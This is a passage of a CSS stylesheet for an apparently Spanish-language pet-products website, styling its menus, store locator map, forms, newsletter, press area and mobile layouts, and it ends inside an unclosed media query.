#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-flyout ul.mega-sub-menu{background-color: #003967;}
#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background: #6f1cd9;font-weight: normal;text-decoration: none;color: #00a2e0!important;}
#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color: #003967!important;font-size: 16px!important;text-transform: none;text-decoration: none;font-weight: normal!important;margin: 0px!important;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}
#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color: #00a2db!important;font-size: 16px!important;text-transform: none;text-decoration: none;font-weight: normal!important;margin: 0px!important;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}
#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color: #fff!important;font-size: 14px!important;text-transform: none;text-decoration: none;font-weight: normal!important;margin: 0px!important;padding: 0px 0px 0px 0px;vertical-align: top;display: block;line-height: 1.2;}
#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color: #fff!important;font-size: 14px!important;text-transform: none;text-decoration: none;font-weight: normal!important;margin: 0px!important;padding: 0px 0px 0px 0px;vertical-align: top;display: block;line-height: 1.2;}
#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{color: #00A2E1!important;}
#mega-menu-menu-principal-esp a{color: #003967!important;}
#mega-menu-wrap-menu-principal-esp,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp ul.mega-sub-menu,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-item,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-row,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp li.mega-menu-column,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp a.mega-menu-link{font-family:'century_gothicregular';font-size: 17px!important;color: #003967;background-color: rgb(234, 234, 234);}
#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item{margin: 0 0px 0 0;margin-right: 0px;display: inline-block;height: auto;vertical-align: middle;margin-right: 5px;}
#mega-menu-wrap-menu-principal-esp.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background: #6f1cd9;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}
#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item>a.mega-menu-link:hover{background: #003967;color: #00a2e0!important;text-decoration: none;border-color: #EAEAEB;}
#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background-color: rgb(234, 234, 234);color: #00a2e0!important;font-weight: normal;text-decoration: none;border-color: #fff;}
#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-flyout ul.mega-sub-menu{background-color: #eaeaea;}
#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background: rgba(241, 241, 241, 0);font-weight: normal;text-decoration: none;color: #00a2e0!important;}
#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color: #003967!important;font-size: 16px!important;text-transform: none;text-decoration: none;font-weight: normal!important;margin: 0px!important;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}
#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color: #777!important;font-size: 14px!important;text-transform: none;text-decoration: none;font-weight: normal!important;margin: 0px!important;padding: 0px 0px 0px 0px;vertical-align: top;display: block;line-height: 1.2;}
#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{color: #00A2E1!important;}
.m_perro{background-image: url(img/ico-menu-perro.png)!important;background-repeat: no-repeat!important;padding-left: 30px!important;padding-bottom: 6px!important;padding-top: 5px!important;}
.m_perro ul li:first-child a{border-bottom: 1px solid #895ac5!important;margin-left: 10px!important;margin-bottom: 10px!important;}
.m_perro ul li:first-child ul li{padding-left: 0px!important;}
.m_perro ul li:first-child ul li a{border-bottom: none!important;}
.m_gato{background-image: url(img/ico-menu-gato.png)!important;background-repeat: no-repeat!important;padding-left: 30px!important;padding-bottom: 6px!important;padding-top: 5px!important;}
.m_gato ul li:first-child a{border-bottom: 1px solid #895ac5!important;margin-left: 10px!important;margin-bottom: 10px!important;}
.m_gato ul li:first-child ul li{padding-left: 0px!important;}
.m_gato ul li:first-child ul li a{border-bottom: none!important;}
.m_caballo{background-image: url(img/ico-menu-caballo.png)!important;background-repeat: no-repeat!important;padding-left: 30px!important;padding-bottom: 6px!important;padding-top: 5px!important;}
.m_caballo ul li:first-child a{border-bottom: 1px solid #895ac5!important;margin-left: 10px!important;margin-bottom: 10px!important;}
.m_caballo ul li:first-child ul li{padding-left: 0px!important;}
.m_caballo ul li:first-child ul li a{border-bottom: none!important;}
.m_equipo{background-image: url(img/ico-menu-equipo.png)!important;background-repeat: no-repeat!important;padding-left: 30px!important;padding-bottom: 6px!important;padding-top: 5px!important;}
.m_equipo ul li:first-child a{border-bottom: 1px solid #FFF!important;margin-bottom: 10px!important;}
.m_equipo ul li:first-child ul li{padding-left: 0px!important;}
.m_equipo ul li:first-child ul li a{border-bottom: none!important;}
.m_perro-esp{background-image: url(img/ico-menu-perro.png)!important;background-repeat: no-repeat!important;padding-left: 40px!important;padding-bottom: 6px!important;padding-top: 5px!important;}
.m_perro-esp ul{padding: 0px!important;margin: 0px!important;}
.m_perro-esp ul li:first-child a{border-bottom: 1px solid #FFF!important;margin-bottom: 10px!important;}
.m_perro-esp ul li:first-child ul li{padding-left: 0px!important;}
.m_perro-esp ul li:first-child ul li a{border-bottom: none!important;}
.m_gato-esp{background-image: url(img/ico-menu-gato.png)!important;background-repeat: no-repeat!important;padding-left: 40px!important;padding-bottom: 6px!important;padding-top: 5px!important;}
.m_gato-esp ul li:first-child a{border-bottom: 1px solid #FFF!important;margin-bottom: 10px!important;}
.m_gato-esp ul li:first-child ul li{padding-left: 0px!important;}
.m_gato-esp ul li:first-child ul li a{border-bottom: none!important;}
.m_caballo-esp{background-image: url(img/ico-menu-caballo.png)!important;background-repeat: no-repeat!important;padding-left: 40px!important;padding-bottom: 6px!important;padding-top: 5px!important;}
.m_caballo-esp ul li:first-child a{border-bottom: 1px solid #FFF!important;margin-bottom: 10px!important;}
.m_caballo-esp ul li:first-child ul li{padding-left: 0px!important;}
.m_caballo-esp ul li:first-child ul li a{border-bottom: none!important;}
.m_equipo-esp{background-image: url(img/ico-menu-equipo.png)!important;background-repeat: no-repeat!important;padding-left: 40px!important;padding-bottom: 6px!important;padding-top: 5px!important;}
.m_equipo-esp ul li:first-child a{border-bottom: 1px solid #FFF!important;margin-bottom: 10px!important;}
.m_equipo-esp ul li:first-child ul li{padding-left: 0px!important;}
.m_equipo-esp ul li:first-child ul li a{border-bottom: none!important;}
#mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background: none;color: #00a2e0;font-weight: normal;text-decoration: none;border-color: #fff;}

@media only screen and (min-width: 601px) {
    #mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item>a.mega-menu-link:hover{background: none;color: #00a2e0;font-weight: normal;text-decoration: none;border-color: #fff;}
    #mega-menu-wrap-menu-principal{background-color: rgb(111, 29, 218);}
    #mega-menu-wrap-menu-principal-esp{background-color: rgb(234, 234, 234);}
}

@media only screen and (max-width: 600px) {
    #mega-menu-wrap-menu-principal-esp .mega-menu-toggle+#mega-menu-menu-principal-esp{background: #f9f9f9;padding: 0;display: none;}
    #mega-menu-wrap-menu-principal.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color: #fff;background: #6f1cd9;}
}

.tel-m::before{content: '';padding: 6px 12px;background-image: url('./img/servicio-ico-morado.png');}
.dir-m::before{content: '';padding: 6px 12px;background-position: -22px -1px;background-image: url('./img/servicio-ico-morado.png');}
.cor-m::before{content: '';padding: 6px 12px;background-position: -51px -1px;background-image: url('./img/servicio-ico-morado.png');}
.em-m{font-size: 14px;}
.em-m::before{content: '';padding: 6px 12px;background-position: -47px -1px;background-image: url('./img/servicio-ico-morado.png');}
.ubicacion .btn-primary{color: #fff!important;background-color: #00a2e0;border-color: #00a2e0;width: 100%;height: 48px;padding: 10px;}
.mapa_2019 h4{color: #00a2db;font-size: 22px;font-family:'century_gothicregular';}
.mapa_2019 .btn{padding: 10px!important;}
.mapa_2019 .select_otras{height: 45px!important;display: block;width: 100%;height: calc(1.5em + .75rem + 2px);font-size: 14px;font-weight: 400;line-height: 1.5;color: #ffffff;background-color: #00a2dc;background-clip: padding-box;border: 1px solid #00a2dc;border-radius: 35.25rem;transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;}
.t-dondeC{text-align: center!important;color: #00A2E1!important;margin-top: 30px;}
.mapa_2019 .ubica_item{background-color: #f2f2f2;border-radius: 20px;padding-top: 10px;padding-bottom: 10px;color: #666666;font-size: 14px;line-height: 1.3;margin-bottom: 5px;}
.mapa_2019 .ubica_item .btn{width: 100px;position: absolute;right: 10px;top: 0px;bottom: 0px;margin-top: auto;margin-bottom: auto;height: 40px;}
.mapa_2019 .ubica_item .btn-primary a{color: #FFF!important;}
.mapa_2019 .ubica_item h4{margin-bottom: 0px;font-size: 16px;color: #4b1f93;}
.item-ecomerce{width: 118px;float: left;margin: 10px;position: relative;}
.item-ecomerce:hover img{opacity: .7;}
.item-ecomerce .vermas{opacity: 0;position: absolute;top: 71px;padding: 0px!important;width: 90px;left: 0px;right: 0px;margin-left: auto;margin-right: auto;background-color: #00a2dd!important;color: #FFF;border-color: transparent!important;font-size: 14px!important;border-radius: 20px!important;-webkit-transition: all 0.4s ease;-moz-transition: all 0.4s ease;-ms-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}
.item-ecomerce:hover button{opacity: 1;-webkit-transition: all 0.4s ease;-moz-transition: all 0.4s ease;-ms-transition: all 0.4s ease;-o-transition: all 0.4s ease;transition: all 0.4s ease;}
#id-btn_cerrar_busqueda-gmap{display: none;}
.ubicacion{background-image: url(img/mapa-fondo.png);padding: 70px 0px;}
.ubicacion .filtros{background: rgba(77, 27, 158, .8);padding: 40px 0px 10px 0px;}
.ubicacion input,.ubicacion label,.ubicacion textarea,.ubicacion select{width: 100%;}
.ubicacion input,.ubicacion textarea,.ubicacion select{border: 1px solid #ced4da;background: #FFF;color: #6c757d;}
.map .list-group-item{position: relative;display: block;padding: .75rem 1.25rem;margin-bottom: -1px;background-color: #550bb3;border-bottom: 1px solid rgba(0, 0, 0, .125);color: #FFF;}
.map .dir::before{content: '';padding: 11px 12px 11px 10px;background-position: -22px -1px;background-image: url(./img/servicio-ico.png);float: left;margin-right: 4px;}
.map .tel::before{content: '';padding: 6px 12px;background-image: url(./img/servicio-ico.png);}
.map .dir-m::before{background-image: url(./img/servicio-ico.png);}
.map .tel-m::before{background-image: url(./img/servicio-ico.png);}
.map .card-header span{padding-top: 5px;display: block;}
.btn_mapa{background-color: #00a2dc;border: 1px solid #00a2dc;margin-left: 10px;color: #FFF;font-size: 11px;float: right;padding: 4px;border-radius: 5px;}
.preguntas-frecuentes h1{color: #8e8d8d;}
.preguntas-frecuentes .filtros{background-color: #EEE;padding: 15px 0px 0px 0px;}
.preguntas-frecuentes #accordion{width: 98%;}
.card-body{color: #003967;}
.trayectoria .item{width: 100%;max-width: 250px;float: left;text-align: center;color: #003967;}
.trayectoria .item h4{color: #003967;}
.gform_description{text-align: justify;font-family:'century_gothicregular'!important;}
.gform_title{font-family:'henriettemedium'!important;color: #003967;}
.btn-primary{color: #fff;background-color: #003967!important;width: 100%;border-color: transparent!important;font-size: 14px!important;border-radius: 20px!important;}
.c-contactenos{min-height: 220px;font-size: 14px;}
.ciudadT{font-family: 'century_gothicbold'!important;color: #003967;font-size: 20px;}
.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.gform_wrapper textarea.medium{padding: 5px 4px!important;border-radius: 20px!important;border: 0!important;background-color: #f8f9fa!important;padding: 10px!important;}
.card-footer{background-color: rgba(0, 0, 0, .0)!important;border-top: 1px solid rgba(0, 0, 0, .0)!important;}
.cardCont{background-color: #f8f9fa!important;border: 0px solid rgba(0, 0, 0, .125)!important;border-radius: 15px!important;margin-bottom: 10px;}
.list-group-item{background-color: transparent!important;}
.contactenos{color: #003967;}
.gform_wrapper .top_label .gfield_label{color: #003967;}
.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){font-size: inherit;font-family: inherit;padding: 5px 4px;letter-spacing: normal;width: 100%;}
.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type=submit],.gform_wrapper .gform_page_footer input.button,.gform_wrapper .gform_page_footer input[type=submit]{font-size: 1em;width: auto;margin: 0 16px 0 0;background: #003967;width: 100%;color: #FFF;border-radius: 3px;border: 1px solid #003967;padding: 10px;}
.newsletter{background-color: #eaeaea;min-height: 170px;padding: 78px;position: relative;}
.zona-prensa{margin: 40px 0 40px 0;}
.caja-zp{border: 1px solid #ececec;margin: 10px 0;}
.caja-contenido-zp{padding: 20px 20px 20px 40px;}
.titulo-zp{font-size: 20px!important;border-bottom: 1px solid #ececec;margin-bottom: 20px;}
.img-art-zp{transition: all .4s ease-in-out;}
.img-art-zp:hover{-webkit-filter: grayscale(100%);filter: grayscale(100%);transition: all .4s ease-in-out;}
.logo-zp{position: absolute;z-index: 100;margin-left: -105px;margin-top: 95px;}
.logo-zp img{border-radius: 50%;border: 2px solid #d5d5d5;}
.img-gals{margin: 10px 0;}
.barraBu{background: rgba(228, 228, 228, 0.7);padding: 30px 50px 10px 50px;font-family:'century_gothicregular';margin-top: -20px;}
.barraBu input[type=text]{border: 0px;}
.barraBu select{border: 0px;}
.selectBusquedas{padding-right: 0px}
.btnBusquedas{background-color: #003967;color: #ffffff;border-color: transparent;margin-bottom: 20px;}
.btnBusquedas:hover{background-color: #4b1f93;color: #ffffff;border-color: transparent;}
.rBusquedaArt{padding: 30px 20px;}
.outer-div{height: 100%;width: 100%;overflow: hidden;}
.marcoBusqueda{background: #f9f9f9;padding: 5px 10px;}
.imgB{height: 180px;width: 100%;margin: 10px 5px;background-position: center;background-size: cover;background-repeat: no-repeat;display: inline-block;transition: all .1s ease;}
.imgB:hover{opacity: .5;transform: scale(1.1);transition: all .2s ease;}
.busquedasG input[type=text]{border: 0px;border-radius: 0;border-bottom: 1px solid #eaeaea;}
.busquedasG select{border: 0px;border-radius: 0!important;}
.lBusquedas{border-bottom: 1px solid #eaeaea;font-family:'century_gothicregular';}
.busquedasG .form-control:focus{color: #495057;background-color: #fff;border-color: #ffffff;outline: 0;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, .0);}
.contBusquedas a{color: #00b3ff;transition: all .4s ease;}
.contBusquedas a:hover{color: #033f55;transition: all .4s ease;}
.eveTituloBusquedas{font-size: 14px;margin-top: 10px;font-family:'henriettemedium';}
.eveFechaBusquedas{font-size: 12px;font-family:'century_gothicregular';}

@media screen and (min-width: 51px) and (max-width: 599px){
    .preguntas_item{max-width: 100%!important;}
    #mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item{clear: both;display: block;width: 100%;}
    #mega-menu-wrap-menu-principal-esp #mega-menu-menu-principal-esp>li.mega-menu-item{clear: both;display: block;width: 100%;}
    .logo{padding-bottom: 5px;}
    .ulti-post h2{font-family:'century_gothicregular'!important;color: #3a3a3a!important;font-size: 20px;}
    #mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item{clear: both;display: block;}
    .h-pdm {background-color: #620AD6;padding: 0px 0px 0px 0px;}
    .h-esp .m-rol h5{color: #ffffff;font-size: 14px;text-align: left;margin-top: 4px;margin-bottom: 9px;font-family:'century_gothicregular'!important;}
    .cab-resp{display: block;visibility: visible;}
    .cab-desk{display: none;visibility: hidden;}
    .ico-pdm::before{padding: 10px 15px;}
    .ico-esp::before{padding: 10px 15px;}
    .icon-pdm::before{padding: 10px 15px;}
    .icon-esp::before{padding: 10px 15px;}
    .m-rol{background-color: rgba(0, 0, 0, .2);padding: 5px;}
    .m-rol h5{color: #ffffff;font-size: 14px;text-align: left;margin-top: 4px;margin-bottom: 9px;font-family:'century_gothicregular'!important;}
    .h-pdm .m-rol .activo{color: #00a2e0;}
    #mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1:after{content: '\f333';font-family: 'dashicons';font-size: 34px;margin: 0 0 0 5px;color: rgba(255, 255, 255, 1);}
    #mega-menu-wrap-menu-principal .mega-menu-toggle{background: none;}
    #mega-menu-wrap-menu-principal-esp .mega-menu-toggle .mega-toggle-block-1:after{content: '\f333';font-family: 'dashicons';font-size: 34px;margin: 0 0 0 5px;color: rgb(77, 28, 157);}
    #mega-menu-wrap-menu-principal-esp .mega-menu-toggle{background: none;}
    .navbar{margin-top: -15px;}
    .mapa_2019 .ubica_item .btn{padding: 0px!important;width: 90px;position: absolute;right: 5px;top: 47px;bottom: 0;margin-top: auto;margin-bottom: auto;height: 23px;}
    h1{font-size: 1.5rem!important;text-align: center!important;}
    h4{text-align: center!important;}
    .item-ecomerce{width: 150px;}
    #id-negocio-gmap{width: 280px!important;}
    #id-ciudad-gmap{width: 280px!important;}
    #id-buscartxt-gmap{width: 280px!important;}
    #id-btn_cerrar_busqueda-gmap{display: block!important;}
    #id-principal-gmap{padding-top: 30px!important;}
    .newsletter{background-color: #eaeaea;min-height: 170px;padding: 10px;}
}

.newes{background: #d6d6d6;}
.newsletter p{margin-top: 32px;color: #003967;}
.newsletter p a{color: #6e81e3;}
.newsletter h4{font-family:'century_gothicregular'!important;text-align: center;color: #003967;padding-bottom: 20px;}
.btn-susc{padding: 10px 50px;border-radius: 6px;border: 0;color: #ffffff;background-color: #003967;font-family: 'century_gothicbold'!important;background-image: url(./img/ico-vio-lm.png);background-repeat: no-repeat;background-position: left 37px center;background-size: 22px;padding-left: 67px;z-index: 99;position: relative;transition: all .2s ease-in-out;text-transform: capitalize;}
.btn-lm{padding: 7px 32px 7px 9px;border-radius: 6px;color: #ffffff;background-color: #003967;font-family:'henriettemedium'!important;font-size: 12px;background-image: url(./img/ico-lm.png);background-repeat: no-repeat;background-position: left 24px center;background-size: 22px;padding-left: 45px;z-index: 99;position: relative;transition: all .2s ease-in-out;text-transform: capitalize!important;}
.cont-sl h2{font-size: 39px;margin-bottom: 27px;text-shadow: 2px 0px 4px #999;}
.pag{text-align: center;margin-top: 30px;}
.pag>.page-numbers{color: #00a2e1;background-color: #eee;border-radius: 20px;padding: 11px 15px;}
.pag>.current{background-color: #00a2e1;padding: 11px 15px;border-radius: 50%;color: #fff;}
#choice_2_7_1{margin-top: -2px;}
#label_2_7_1 a{color: #6e81e3;}
#gform_2 h3{font-family:'century_gothicregular';}
#input_3_4{color: #003967;}
#input_3_4::placeholder{color: #003967;}
.btn-primary{color: #fff;background-color: #00a2e0;border-color: #00a2df;}
.destacado-tag{display: none;}
.modal-content{padding: 0px;background-color: rgba(255, 255, 255, .97)!important;border: 1px solid rgba(0, 0, 0, .0)!important;border-radius: 10px!important;}
.verTodosProductos{padding: 10px;width: 100%;background-color: #00A2E1;display: block;text-align: center;color: #FFFFFF;cursor: pointer;border-radius: 5px;}
.verTodosProductos a{color: #FFFFFF;}
.ulti-post h2{font-family:'century_gothicregular'!important;color:#003967!important;font-size: 22px;}

@media screen and (min-width: 851px) and (max-width: 1040px) {
    .pre-home img{width: 80px;margin: 0 auto;}
    .titulo-pre-home{margin: 70px 0 -20px;}
    .btn-ph{background-color: #4b1f93;padding: 5px 10px;width: 35%;margin-bottom: 15px;color: #fff;transition: all .5s ease;margin-left: auto;margin-right: auto;cursor: pointer;}
    .pre-home p{max-width: 90%;margin: 0 auto;font-size: 12px;padding-top: 20px;margin-bottom: 0px!important;color: #fff;font-size: 12px;}
    .t2-ph{font-size: 16px;}
    .cab-resp{display: block;visibility: visible;}
    .cab-desk{display: none;visibility: hidden;}
    .busResp{background-image: url('./img/lupa_resp.png');background-size: 100%;width: 32px;height: 32px;margin: 14px;}
    .buscador{display: none;}
    .btn-menu{background-image: url(./img/menu.png);background-size: 100%;position: relative;padding: 6px 16px;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
    .m-rol h5{color: #ffffff;font-size: 14px;text-align: left;margin-top: 30px;margin-bottom: 30px;}
    .menu button{display: none;}
    .menu-r{background: #620AD6;padding: 10px;position: relative;width: 100%;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
    .navbar{position: absolute!important;width: 100%;padding: 0rem!important;left: 0px;z-index: 100;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
    .redes-fijas{display: none;}
    .slm-1-ant,.slm-1-sig{margin-top: 50px;display: none;}
}

@media screen and (min-width: 0px) and (max-width: 850px) {
    .mega-sub-menu li{background: blueviolet!important;}
    #mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-megamenu>ul.mega-sub-menu{padding: 0px;}
    .btn-dcomprar img,.btn-back img{width: 20%!important;margin-right: 10px!important;}
    .zona-prensa iframe{max-height: 200px!important;}
    .logo-zp{position: absolute;z-index: 100;margin-left: 85px;margin-top: -62px;}
    .titulo-zp{margin-top: 20px;}
    ul{-webkit-padding-start: 0px;}
    .product img{width: 70%;margin: 0 auto;}
    .productos-gral{padding: 14px;}
    .productos-gral{min-height: auto;margin-bottom: 10px;}
    .woocommerce-loop-product__title {font-size: 18px;border-top: 1px dashed #00a2e1;padding-top: 10px;text-align: center;min-height: auto;}
    .mega-menu-toggle{width: 50px!important;height: 50px!important;padding: 5px 3px 2px 0px!important;border-radius: 10px;margin: -8px 10px;}
    /*.max-mega-menu{left: 10px!important;}*/
    #mega-menu-wrap-menu-principal-esp{background-color: transparent!important;}
    .slm-1-ant,.slm-1-sig{margin-top: 50px;display: none;}
    .pre-home{width: 100%;height: 100vh;position: fixed;z-index: 1000;top: 0;background-color: rgba(0, 0, 0, .8);}
    .pre-home img{width: 80px;margin: 0 auto;}
    .pre-home p{font-size: 12px;padding-top: 0px;}
    .t2-ph{font-size: 20px;margin-top: 12%;text-decoration: underline;}
    .titulo-pre-home{margin: 42px 0 0 0;}
    .btn-ph{background-color: #4b1f93;padding: 5px 10px;width: 35%;margin-bottom: 15px;color: #fff;transition: all .5s ease;margin-left: auto;margin-right: auto;cursor: pointer;}
    .c-contactenos{min-height: auto;font-size: 14px;}
    .bg_migas_productos{background-color: #BCA5EF;margin-top: 0px;}
    .img_destacada_post{margin-top: 0px;}
    .slide{;margin-top: 0px;}
    .m-rol{background-color: rgba(0, 0, 0, .2);padding: 15px 5px;}
    .shareResp{display: none;position: relative;margin-right: auto;width: 100%;margin-top: 0px;}
    .blog-pdm h1{font-size: 28px;}
    .wapp{display: block;}
    .cab-resp{display: block;visibility: visible;}
    .desDesk{display: none;}
    .desMobil{display: block;}
    .icos-comp{display: none;}
    .cab-desk{display: none;visibility: hidden;}
    .busResp{background-image: url('./img/lupa_resp.png');background-size: 100%;width: 32px;height: 32px;margin: 14px;}
    .buscador{display: none;}
    .btn-menu{background-image: url(./img/menu.png);background-size: 100%;position: relative;padding: 6px 16px;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
    .menu-r{background: rgba(133, 87, 206, .9);position: relative;min-height: 100vh;padding: 20px;width: 100%;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
    .navbar{position: absolute!important;width: 100%;padding: 0rem!important;left: 0px;z-index: 100;transition: all .4s cubic-bezier(0.71, -0.18, 0.29, 0.85);} 
    .m-rol h5{font-size: 14px;text-align: center;}
    .detalle-productos h1{margin-top: 20px;}
    .detalle-productos .btn-success{background-color: #00a2e0!important;border-color: #00a2e0!important;}
    .filtroDesk,.filtroMobile{display: none;}
    .btnFiltrar{display: block;}
    .sl{width: 100%;min-height: 550px;-webkit-clip-path: none;clip-path: none;border-radius: 0;background-repeat: no-repeat;background-position: top -20px left -280px;background-size: cover;}
    .sl.v-mobile{width: 100%;min-height: 550px;-webkit-clip-path: none;clip-path: none;border-radius: 0;background-repeat: no-repeat;background-position: center;background-size: cover;}
    .sl::after{content: '';background: rgb(0,0,0);background: linear-gradient(0deg, rgba(0,0,0,0.6) 0%, rgba(255,255,255,0) 61%);width: 100%;height: 30%;bottom: 100px;position: absolute;z-index: 10;}
    .main-pdm{-webkit-clip-path: none;clip-path: none;}
    .carousel-control-prev,.carousel-control-next{display: none;}
    .cont-sl{position: relative;z-index: 99;color: #ffffff;top: 230px;right: 10%;left: 5%;width: 90%;text-align: center!important;bottom: 20px;}
    .cont-sl h2{font-size: 20px!important;text-align: center;text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.75);padding-top: 57px;}
    .carousel-indicators{top: 345px!important;height: 10px;}
    .redes-fijas{display: none;}
    .tool-1{margin-top: 20px;}
    .tool-1::before{margin-top: 20px;height: 93%;}
    .ulti-post h2{margin-right: 117px;}
    .ult-productos{text-align: center;height: auto;max-height: 500px;padding: 10px 20px 30px 20px;}
    .ult-productos img{width: 100%;}
    .vet-r{margin-top: 20px;}
    .vet-r::before{margin-top: 20px;height: 93%;}
    .newsletter form{text-align: center;}
    .btn-susc{margin-top: 10px;margin-bottom: 10px;}
    .datos_eve h2{max-width: 100%;}
    .inicio{text-align: center;}
    .final{text-align: center;}
    .cont-sl-fo{position: relative;z-index: 99;color: #ffffff;top: 150px;right: 10%;left: 5%;width: 90%;text-align: center!important;bottom: 20px;}
    .cont-sl-fo h2{font-size: 20px;text-align: center;text-shadow: 1px 1px 12px rgba(0, 0, 0, 1);}
    .img-destacado{width: 100%;height: 100%;min-height: 250px;}
    .desc-destacado{border-right: 0px solid rgba(0, 0, 0, .1);border-bottom: 1px solid rgba(0, 0, 0, .1);padding-bottom: 10px!important;}
    .blog-pdm h3{font-family:'henriettemedium'!important;font-size: 16px;margin-top: 20px;min-height: 38px;}
    .col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{padding-right: 0px!important;}
    .blog-pdm{padding: 10px 20px 10px 20px!important;}
    .wp{display: block;}
    .curl{display: block;margin-top: 0px;}
